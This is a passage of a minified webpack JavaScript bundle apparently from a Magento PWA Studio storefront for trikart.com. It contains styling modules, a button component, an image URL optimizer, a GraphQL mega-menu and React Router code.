}\n}\n\n\n@media (max-width: 767px) {\n    .footerAppDownload-footerAppDownloadInner-19e{\n        margin-left: auto !important;\n        margin-right: auto !important;\n        text-align: center;\n    }\n    .footerAppDownload-downloadApp-2es{\n        margin-left: auto;\n        margin-right: auto;\n    }\n    .footerAppDownload-titleMain-3eU h3{\n        font-size: 18px;\n        margin-bottom: 15px;\n    }\n}",""]),t.locals={footerAppDownload:"footerAppDownload-footerAppDownload-2aY",footerAppDownloadInner:"footerAppDownload-footerAppDownloadInner-19e",titleMain:"footerAppDownload-titleMain-3eU",downloadApp:"footerAppDownload-downloadApp-2es",downloadAppInner:"footerAppDownload-downloadAppInner-1yS",barCode:"footerAppDownload-barCode-7jP",loaded:"footerAppDownload-loaded-2LG",notLoaded:"footerAppDownload-notLoaded-1R3 footerAppDownload-loaded-2LG",placeholder:"footerAppDownload-placeholder-1q5",container:"footerAppDownload-container-22Z",downloadAppPoster:"footerAppDownload-downloadAppPoster-4wW",newsletterWrapper:"footerAppDownload-newsletterWrapper-i8M"}},PkP7:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("GB9g"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["children","classes","priority","type","negative","disabled","ariaLabel"],b=function Button(e){var t=e.children,n=e.classes,r=e.priority,o=e.type,s=e.negative,l=e.disabled,p=e.ariaLabel,d=i()(e,v),f=Object(u.a)(m,n),h=f[function getRootClassName(e,t){return"root_".concat(e,"Priority").concat(t?"Negative":"")}(r,s)]
return c.a.createElement("button",a()({className:h,type:o,disabled:l,"aria-label":p},d),c.a.createElement("span",{className:f.content},t))}
b.propTypes={classes:Object(l.shape)({content:l.string,root:l.string,root_highPriority:l.string,root_lowPriority:l.string,root_normalPriority:l.string}),priority:Object(l.oneOf)(["high","low","normal"]).isRequired,type:Object(l.oneOf)(["button","reset","submit"]).isRequired,negative:l.bool,disabled:l.bool},b.defaultProps={priority:"normal",type:"button",negative:!1,disabled:!1}
t.a=b},QCnb:function(e,t,n){"use strict"
e.exports=n("+wdc")},QDj6:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".indicator-root-3jZ {\n    align-content: center;\n    align-items: center;\n    display: grid;\n    gap: 3rem;\n    height: calc(100% - 6rem);\n    justify-content: center;\n    justify-items: center;\n    margin: 3rem 0;\n    width: 100%;\n}\n\n.indicator-global-1-O {\n    position: fixed;\n    top: 0;\n    left: 0;\n    margin: 0;\n    height: 100%;\n    width: 100%;\n}\n\n.indicator-message-1g9 {\n    color: rgb(var(--venia-global-color-text-alt));\n    font-size: 1rem;\n    letter-spacing: 0.25rem;\n    text-transform: uppercase;\n}\n\n.indicator-indicator-1FK {\n    animation-direction: alternate;\n    animation-duration: 1.5s;\n    animation-iteration-count: infinite;\n    animation-name: indicator-pulse-2Lc;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n}\n\n@keyframes indicator-pulse-2Lc {\n    0% {\n        filter: grayscale(1);\n        transform: scale(0.75) rotate(-540deg);\n    }\n    100% {\n        filter: grayscale(0);\n        transform: scale(1) rotate(0deg);\n    }\n}\n\n\n\n\n.indicator-loader-3wI{\n    width: 50px;\n    height: 50px;\n    margin: auto;\n    border: 3px solid transparent;\n    border-top-color: #0B71C2;\n    border-bottom-color: rgba(0, 0, 0, 0.096);\n    border-right-color: rgba(0, 0, 0, 0.096);\n    border-left-color: rgba(0, 0, 0, 0.096);\n    border-radius: 50%;\n    animation: indicator-button-loading-spinner-lan 1.1s ease infinite;\n    margin-right: 8px;\n    position: relative;\n}\n\n@keyframes indicator-button-loading-spinner-lan {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n",""]),t.locals={root:"indicator-root-3jZ",global:"indicator-global-1-O indicator-root-3jZ",message:"indicator-message-1g9",indicator:"indicator-indicator-1FK",pulse:"indicator-pulse-2Lc",loader:"indicator-loader-3wI","button-loading-spinner":"indicator-button-loading-spinner-lan"}},QILm:function(e,t,n){var r=n("8OQS")
e.exports=function _objectWithoutProperties(e,t){if(null==e)return{}
var n,a,o=r(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},QLaP:function(e,t,n){"use strict"
e.exports=function(e,t,n,r,a,o,i,s){if(!e){var c
if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.")
else{var l=[n,r,a,o,i,s],u=0;(c=new Error(t.replace(/%s/g,function(){return l[u++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},QqLL:function(e,t,n){"use strict"
t.a=function shallowMerge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return Object.assign.apply(Object,[{}].concat(t))}},QzYC:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("rUvP"),c=["type"],l=new s.a,u=(globalThis.document||{}).documentElement,p="backend"===(u?u.dataset:{}).imageOptimizingOrigin,d=l.getItem("store_view_code")||"kwt_en",f={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){f[e.code]=e.secure_base_media_url})
var h=l.getItem("store_view_secure_base_media_url")||f[d]
h||(h="https://backend.test/media/")
var g=/^(data|http|https)?:/i,m=(new Map).set("image-product","catalog/product/").set("image-category","catalog/category/").set("image-swatch","attribute/swatch/")
t.a=function makeOptimizedUrl(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=i()(t,c)
if(!n||!n.startsWith("image-"))return e
var o=(globalThis.location||{}).origin,s=g.test(e),l=new URL(e,h)
if(!s&&m.has(n)){var u=m.get(n)
l.pathname.includes(u)||(l=new URL(function joinUrls(e,t){return(e.endsWith("/")?e.slice(0,-1):e)+"/"+(t.startsWith("/")?t.slice(1):t)}(u,e),h))}l.href.startsWith("https://trikart.com/")&&!p&&(l=new URL(l.href.slice("https://trikart.com/".length),o))
var d=new URLSearchParams(l.search)
return d.set("auto","webp"),"png"===function getFileType(e){return e.pathname.split("/").reverse()[0].split(".").reverse()[0]}(l)?d.set("format","png"):d.set("format","pjpg"),Object.entries(r).forEach(function(e){var t=a()(e,2),n=t[0],r=t[1]
null!=r&&d.set(n,r)}),l.search=d.toString(),l.origin===o?l.href.slice(l.origin.length):l.href}},RAtf:function(e,t,n){"use strict"
n.d(t,"a",function(){return N})
var r,a=n("pVnL"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("55Ip"),l=n("QzYC"),u=n("VX74"),p=n("VkAN"),d=n.n(p),f=Object(u.gql)(r||(r=d()(["\n    query getTopMenu {\n        TopMenu\n      }\n"]))),h=n("7v7J"),g=n("QqLL"),m=n("LboF"),v=n.n(m),b=n("mNrx"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{})
function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}var _=n("gSgb"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(v()(E.a,T),E.a.locals||{}),k=function MoreDropdown(e){var t=e.content,n=e.classes,r=t.name,a=t.children,i=Object(h.a)(),u=(i.isOpen,i.toggle,i.handleClose),p=i.handleOpen,d=Object(g.a)(S,n),f={}
0!==a.length&&(f.onMouseEnter=function(){return p()},f.onMouseLeave=function(){return u()})
return s.a.createElement("div",o()({className:d.menuLinks},f),s.a.createElement("span",{className:d.menuLink},r),s.a.createElement("div",{className:d.menuMegaMenu},a&&0!==a.content.length&&s.a.createElement("ul",{className:d.menuLinkWrapper},a.content.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement(c.b,{to:Object(l.a)("/".concat(e.link)),onClick:u},e.name))}))))},O=n("ZjxM"),I=n.n(O),C={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(v()(I.a,C),I.a.locals||{})
var A=function Shimmer(){return s.a.createElement("div",{className:P.WishListWrapper},s.a.createElement("div",{className:P.listWrapper},s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)})))},M=n("wc1b"),L=Object(i.lazy)(function(){return n.e(63).then(n.bind(null,"9l4s"))}),j=s.a.memo(function MegaMenu(e){var t=e.menu,n=e.client,r=t.link,a=t.name,c=t.children,l=t.right_sidebar_content,u=t.classes,p=Object(g.a)(x,e.classes),d=Object(h.a)(),f=d.isOpen,m=(d.toggle,d.handleClose),v=d.handleOpen,b={}
0!==c.length&&(b.onMouseEnter=function(){return v()},b.onMouseLeave=function(){return m()})
var y=f?p.active:""
return s.a.createElement("div",o()({className:"".concat(p.menuLinks," ").concat(y)},b),s.a.createElement(N,{linkText:a,link:r,onClick:m,classes:p,newClass:u,client:n}),c&&c.content&&0!==c.content.length&&s.a.createElement("div",{className:p.menuMegaMenu},s.a.createElement("div",{className:p.menuMegaMenuInner},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(L,{children:c,handleClose:m,right_sidebar_content:l,classes:p,client:n})))))}),N=function LinkItemOrText(e){var t=e.link,n=e.linkText,r=e.onMouseEnter,a=e.onMouseLeave,o=e.onClick,i=e.newClass,u=e.client,p=Object(g.a)(x,e.classes)
return t?s.a.createElement(c.b,{to:Object(l.a)("/".concat(t)),onMouseEnter:r,onMouseLeave:a,onClick:o,className:"".concat(p.menuLink," ").concat(i),onMouseOver:function onMouseOver(){return u&&u.query({query:M.a,variables:{url:"/".concat(t)}})}},n):s.a.createElement("span",{onClick:o,onMouseEnter:r,onMouseLeave:a,className:"".concat(p.menuLink," ").concat(p.normalText," ").concat(i)},n)}
t.b=function HeaderMegaMenu(e){var t=function useHeaderMegaMenu(){var e=Object(u.useQuery)(f),t=e.loading,n=e.error,r=e.data,a=e.client
return{loading:t,error:n,parsedData:Object(i.useMemo)(function(){if(r)return JSON.parse(r.TopMenu)},[r]),client:a}}(),n=t.loading,r=t.error,a=t.parsedData,o=t.client,p=Object(g.a)(x,e.classes)
return n?s.a.createElement(A,null):r?r.message:s.a.createElement(s.a.Fragment,null,a&&a.content.map(function(e){return s.a.createElement(j,{key:e.id,menu:e,client:o})}),a&&!isObjectEmpty(a.more)&&s.a.createElement(k,{content:a.more,client:o}),a&&!isObjectEmpty(a.offer)&&s.a.createElement(c.b,{to:Object(l.a)("/".concat(a.offer.link)),className:p.offerTag},a.offer.name))}},RIqP:function(e,t,n){var r=n("Ijbi"),a=n("EbDI"),o=n("Bnag")
e.exports=function _toConsumableArray(e){return r(e)||a(e)||o()}},RKIb:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):void 0
t.a=r},RPoB:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".main-root-2Er {\n    background-color: rgb(var(--venia-global-color-background));\n    color: rgb(var(--venia-global-color-text));\n    position: relative;\n    z-index: 1;\n}\n\n.main-root_masked-2NH {\n}\n\n.main-page-2b_ {\n    margin: 0 auto;\n    max-width: 100%;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n}\n\n.main-page_masked-3Aw {\n}\n\n@media (min-height: 640px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 768px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 960px) {\n    .main-page-2b_ {\n        min-height:calc(100vh - 127px);\n    }\n}\n\n",""]),t.locals={root:"main-root-2Er",root_masked:"main-root_masked-2NH main-root-2Er",page:"main-page-2b_",page_masked:"main-page_masked-3Aw main-page-2b_"}},RRgQ:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return getOperationName})
n("L2ys"),n("qVdT"),n("5lRj"),n("9x6x"),n("BX9R")
function getOperationName(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&e.name}).map(function(e){return e.name.value})[0]||null}"function"==typeof WeakMap&&"object"==typeof navigator&&navigator.product,Object.prototype.toString
Object.prototype.hasOwnProperty
Object.create({})}).call(this,n("8oxB"))},Rmet:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("QqLL"),i=n("LboF"),s=n.n(i),c=n("nfqg"),l=n.n(c),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(s()(l.a,u),l.a.locals||{}),d=function toHTML(e){return{__html:e}}
t.a=function RichText(e){var t=e.content,n=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:n.root,dangerouslySetInnerHTML:d(t)})}},S6T1:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useEventListener(e,t,n){for(var a=arguments.length,o=new Array(a>3?a-3:0),i=3;i<a;i++)o[i-3]=arguments[i]
Object(r.useEffect)(function(){if(e&&"function"==typeof e.addEventListener)return e.addEventListener.apply(e,[t,n].concat(o)),function(){e.removeEventListener.apply(e,[t,n].concat(o))}},[n,o,e,t])}},SCyT:function(e,t,n){"use strict"
t.a=function withLogger(e){return function(t,n){return e(t,n)}}},SLVX:function(e,t,n){"use strict"
function symbolObservablePonyfill(e){var t,n=e.Symbol
return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",function(){return symbolObservablePonyfill})},SMaB:function(e,t,n){globalThis.__fetchLocaleData__=async function getLocale(e){if("en_US"===e)return n.e(22).then(n.t.bind(null,"5I32",3))
throw new Error("Unable to locate locale "+e+" within generated dist directory.")}},SNDV:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toast-root-3xB {\n    align-items: start;\n    background-color: white;\n    border-radius: 2px;\n    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.5);\n    color: rgb(33, 33, 33);\n    display: grid;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.8rem;\n    font-weight: lighter;\n    gap: 0.5rem 0.75rem;\n    grid-template-areas: 'icon message controls';\n    grid-auto-columns: min-content auto min-content;\n    justify-items: start;\n    line-height: 1.25rem;\n    margin: 0 auto;\n    padding: 1rem;\n    width: 20rem;\n\n    border: 1px solid;\n    border-color: #d1d1d1;\n    animation: toast-toast-pulsate--Ds 0.5s 1s;\n}\n\n@keyframes toast-toast-pulsate--Ds {\n    0% {\n        opacity: 1;\n    }\n    50% {\n        opacity: 0.5;\n    }\n    100% {\n        opacity: 1;\n    }\n}\n\n.toast-icon-2Nr {\n    grid-area: icon;\n}\n\n.toast-infoToast-27K {\n    border-bottom: 4px solid rgb(0, 104, 108);\n}\n\n.toast-infoToast-27K > .toast-icon-2Nr {\n    --stroke: rgb(0, 104, 108);\n}\n\n.toast-warningToast-2Mx {\n    border-bottom: 4px solid rgb(var(--venia-global-color-orange));\n}\n\n.toast-warningToast-2Mx > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-orange));\n}\n\n.toast-errorToast-2QP {\n    border-bottom: 4px solid rgb(220, 20, 60);\n}\n\n.toast-errorToast-2QP > .toast-icon-2Nr {\n    --stroke: rgb(220, 20, 60);\n}\n\n.toast-successToast-19p {\n    border-bottom: 4px solid rgb(var(--venia-global-color-green-500));\n}\n\n.toast-successToast-19p > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-green-500));\n}\n\n.toast-message-3TL {\n    grid-area: message;\n    display: flex;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.875rem;\n\n    /* For wrapping...*/\n    /* These are technically the same, but use both */\n    overflow-wrap: break-word;\n    word-wrap: break-word;\n\n    -ms-word-break: break-all;\n    /* This is the dangerous one in WebKit, as it breaks things wherever */\n    word-break: break-all;\n    /* Instead use this non-standard one: */\n    word-break: break-word;\n}\n\n.toast-actions-2Oa {\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 1;\n}\n\n.toast-controls-1Gc {\n    grid-area: controls;\n    border-left: 1px solid rgb(224, 224, 224);\n    padding-left: 0.75rem;\n}\n\n.toast-actionButton-zfu {\n    font-weight: 600;\n    text-decoration: underline;\n    color: rgb(33, 33, 33);\n}\n\n.toast-dismissButton-1pS {\n    color: rgb(112, 112, 112);\n}\n",""]),t.locals={info:"rgb(0, 104, 108)",warning:"rgb(var(--venia-global-color-orange))",error:"rgb(220, 20, 60)",success:"rgb(var(--venia-global-color-green-500))",root:"toast-root-3xB","toast-pulsate":"toast-toast-pulsate--Ds",icon:"toast-icon-2Nr",infoToast:"toast-infoToast-27K toast-root-3xB",warningToast:"toast-warningToast-2Mx toast-root-3xB",errorToast:"toast-errorToast-2QP toast-root-3xB",successToast:"toast-successToast-19p toast-root-3xB",message:"toast-message-3TL",actions:"toast-actions-2Oa",controls:"toast-controls-1Gc",actionButton:"toast-actionButton-zfu",dismissButton:"toast-dismissButton-1pS"}},Sdjc:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r)
t.a=function(e){if(null==e||!Array.isArray(e))throw new Error("Expected `callbacks` to be array.")
return function(t,n){for(var r=null,o=0;o<e.length;o++){var i=e[o]
if(null==i||!Array.isArray(i)&&"function"!=typeof i)throw new Error("Expected `callbacks["+o+"]` to be array or function.")
if(Array.isArray(i)){var s=a()(i,2),c=s[0],l=s[1]
if("function"!=typeof c)throw new Error("Expected `callbacks["+o+"][0]` to be function.")
r=c(t,n,l)}else r=i(t,n)
if(r)break}return r}}},SksO:function(e,t){function _setPrototypeOf(t,n){return e.exports=_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e},_setPrototypeOf(t,n)}e.exports=_setPrototypeOf},T6z5:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i="default",s=function useImage(e){var t=e.onError,n=e.onLoad,r=e.width,s=e.widths,c=e.height,l=e.ratio,u=Object(o.useState)(!1),p=a()(u,2),d=p[0],f=p[1],h=Object(o.useState)(!1),g=a()(h,2),m=g[0],v=g[1],b=Object(o.useCallback)(function(){f(!0),"function"==typeof n&&n()},[n]),y=Object(o.useCallback)(function(){v(!0),"function"==typeof t&&t()},[t]),w=Object(o.useMemo)(function(){return r||(s?s.get(i):void 0)},[r,s]),x=Object(o.useMemo)(function(){return c||(w&&l?w/l:void 0)},[c,l,w])
return{handleError:y,handleImageLoad:b,hasError:m,isLoaded:d,resourceWidth:w,resourceHeight:x}}},TOwV:function(e,t,n){"use strict"
e.exports=n("qT12")},TfEf:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".accountTrigger-root-m6d {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n    margin-right: 40px;\n    position: relative;\n}\n.rtl .accountTrigger-root-m6d{\n    margin-right: 0px;\n    margin-left: 40px;\n}\n\n.accountTrigger-root_open-2kx {\n}\n\n.accountTrigger-trigger-101 {\n    z-index: 10;\n}\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        display: none;\n    }\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .accountTrigger-root-m6d {\n        margin-right: 30px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        margin-right: 15px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n}\n\n\n.accountTrigger-hoverWrapper-2-t{\n    width: 250PX;\n    flex-direction: column;\n    position: absolute;\n    left: 50%;\n    /* top: 0; */\n    top: 100%;\n    /* padding-top: 40px; */\n    padding-top: 24px;\n    z-index: 9;\n    transform: translateX(-50%)  translateY(-20px);\n    opacity: 0;\n    transition: .3s all ease-in-out;\n    pointer-events: none;\n}\n\n.accountTrigger-root-m6d.accountTrigger-active-1-N .accountTrigger-hoverWrapper-2-t{\n    transform: translateX(-50%)  translateY(0px);\n    opacity: 1;\n    pointer-events: all;\n}\n\n.accountTrigger-hoverWrapperInner-1Lf{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 25px;\n    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.062);\n}\n.accountTrigger-userLink-29B{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    white-space: pre;\n    margin-bottom: 28px;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    color: #000;\n    display: flex;\n    padding-left: 40px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.rtl .accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 40px;\n}\n.accountTrigger-userLink-29B span{\n    padding-left: 0;\n    padding-right: 0;\n    gap: 0;\n}\n.accountTrigger-userLink-29B svg{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    width: 16px;\n}\n.rtl .accountTrigger-userLink-29B svg{\n    left: auto;\n    right: 0;\n}\n.accountTrigger-userLink-29B:hover{\n    color: #0B71C2;\n}\n.accountTrigger-userLink-29B:last-child{\n    margin-bottom: 0;\n}\nbutton.accountTrigger-userLink-29B{\n    margin: 0px -25px;\n    width: auto;\n    padding-left: 65px;\n    padding-top: 20px;\n    border-top: 1px solid #DCDEE5;\n}\n.rtl button.accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 65px;\n}\nbutton.accountTrigger-userLink-29B svg{\n    left: 25px;\n    top: 20px;\n}\n.rtl button.accountTrigger-userLink-29B svg{\n    right: 25px;\n    left: auto;\n}\n.accountTrigger-checkOut-3ch{\n    margin-right: 0 !important;\n    margin-left: 0 !important;\n}",""]),t.locals={root:"accountTrigger-root-m6d",root_open:"accountTrigger-root_open-2kx accountTrigger-root-m6d",trigger:"accountTrigger-trigger-101 "+n("Vfvs").locals.root,hoverWrapper:"accountTrigger-hoverWrapper-2-t",active:"accountTrigger-active-1-N",hoverWrapperInner:"accountTrigger-hoverWrapperInner-1Lf",userLink:"accountTrigger-userLink-29B",checkOut:"accountTrigger-checkOut-3ch"}},Ty5D:function(e,t,n){"use strict"
n.d(t,"a",function(){return Redirect}),n.d(t,"b",function(){return _}),n.d(t,"c",function(){return h}),n.d(t,"d",function(){return E}),n.d(t,"e",function(){return f}),n.d(t,"f",function(){return matchPath}),n.d(t,"g",function(){return useHistory}),n.d(t,"h",function(){return useLocation}),n.d(t,"i",function(){return useParams}),n.d(t,"j",function(){return useRouteMatch})
var r=n("dI71"),a=n("q1tI"),o=n.n(a),i=(n("17x9"),n("LhCv")),s=n("tEiQ"),c=n("9R94"),l=n("wx14"),u=n("8tgM"),p=n.n(u),d=(n("TOwV"),n("zLVn")),f=(n("2mql"),function createNamedContext(e){var t=Object(s.a)()
return t.displayName=e,t}("Router")),h=function(e){function Router(t){var n
return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen(function(e){n._isMounted?n.setState({location:e}):n._pendingLocation=e})),n}Object(r.a)(Router,e),Router.computeRootMatch=function computeRootMatch(e){return{path:"/",url:"/",params:{},isExact:"/"===e}}
var t=Router.prototype
return t.componentDidMount=function componentDidMount(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},t.componentWillUnmount=function componentWillUnmount(){this.unlisten&&this.unlisten()},t.render=function render(){return o.a.createElement(f.Provider,{children:this.props.children||null,value:{history:this.props.history,location:this.state.location,match:Router.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}})},Router}(o.a.Component)
o.a.Component
var g=function(e){function Lifecycle(){return e.apply(this,arguments)||this}Object(r.a)(Lifecycle,e)
var t=Lifecycle.prototype
return t.componentDidMount=function componentDidMount(){this.props.onMount&&this.props.onMount.call(this,this)},t.componentDidUpdate=function componentDidUpdate(e){this.props.onUpdate&&this.props.onUpdate.call(this,this,e)},t.componentWillUnmount=function componentWillUnmount(){this.props.onUnmount&&this.props.onUnmount.call(this,this)},t.render=function render(){return null},Lifecycle}(o.a.Component)
var m={},v=1e4,b=0
function generatePath(e,t){return void 0===e&&(e="/"),void 0===t&&(t={}),"/"===e?e:function compilePath(e){if(m[e])return m[e]
var t=p.a.compile(e)
return b<v&&(m[e]=t,b++),t}(e)(t,{pretty:!0})}function Redirect(e){var t=e.computedMatch,n=e.to,r=e.push,a=void 0!==r&&r
return o.a.createElement(f.Consumer,null,function(e){e||Object(c.a)(!1)
var r=e.history,s=e.staticContext,u=a?r.push:r.replace,p=Object(i.c)(t?"string"==typeof n?generatePath(n,t.params):Object(l.a)({},n,{pathname:generatePath(n.pathname,t.params)}):n)
return s?(u(p),null):o.a.createElement(g,{onMount:function onMount(){u(p)},onUpdate:function onUpdate(e,t){var n=Object(i.c)(t.to)
Object(i.f)(n,Object(l.a)({},p,{key:n.key}))||u(p)},to:n})})}var y={},w=1e4,x=0
function matchPath(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t})
var n=t,r=n.path,a=n.exact,o=void 0!==a&&a,i=n.strict,s=void 0!==i&&i,c=n.sensitive,l=void 0!==c&&c
return[].concat(r).reduce(function(t,n){if(!n&&""!==n)return null
if(t)return t
var r=function compilePath$1(e,t){var n=""+t.end+t.strict+t.sensitive,r=y[n]||(y[n]={})
if(r[e])return r[e]
var a=[],o={regexp:p()(e,a,t),keys:a}
return x<w&&(r[e]=o,x++),o}(n,{end:o,strict:s,sensitive:l}),a=r.regexp,i=r.keys,c=a.exec(e)
if(!c)return null
var u=c[0],d=c.slice(1),f=e===u
return o&&!f?null:{path:n,url:"/"===n&&""===u?"/":u,isExact:f,params:i.reduce(function(e,t,n){return e[t.name]=d[n],e},{})}},null)}var _=function(e){function Route(){return e.apply(this,arguments)||this}return Object(r.a)(Route,e),Route.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?matchPath(n.pathname,e.props):t.match,a=Object(l.a)({},t,{location:n,match:r}),i=e.props,s=i.children,u=i.component,p=i.render
return Array.isArray(s)&&0===s.length&&(s=null),o.a.createElement(f.Provider,{value:a},a.match?s?"function"==typeof s?s(a):s:u?o.a.createElement(u,a):p?p(a):null:"function"==typeof s?s(a):null)})},Route}(o.a.Component)
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripBasename(e,t){if(!e)return t
var n=addLeadingSlash(e)
return 0!==t.pathname.indexOf(n)?t:Object(l.a)({},t,{pathname:t.pathname.substr(n.length)})}function createURL(e){return"string"==typeof e?e:Object(i.e)(e)}function staticHandler(e){return function(){Object(c.a)(!1)}}function noop(){}o.a.Component
var E=function(e){function Switch(){return e.apply(this,arguments)||this}return Object(r.a)(Switch,e),Switch.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n,r,a=e.props.location||t.location
return o.a.Children.forEach(e.props.children,function(e){if(null==r&&o.a.isValidElement(e)){n=e
var i=e.props.path||e.props.from
r=i?matchPath(a.pathname,Object(l.a)({},e.props,{path:i})):t.match}}),r?o.a.cloneElement(n,{location:a,computedMatch:r}):null})},Switch}(o.a.Component)
var T=o.a.useContext
function useHistory(){return T(f).history}function useLocation(){return T(f).location}function useParams(){var e=T(f).match
return e?e.params:{}}function useRouteMatch(e){return e?matchPath(useLocation().pathname,e):T(f).match}},UYTu:function(e,t,n){"use strict"
var r=n("mrSG"),a=n("rWdj"),o=n("t3R0"),i=n("oycr"),s=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TY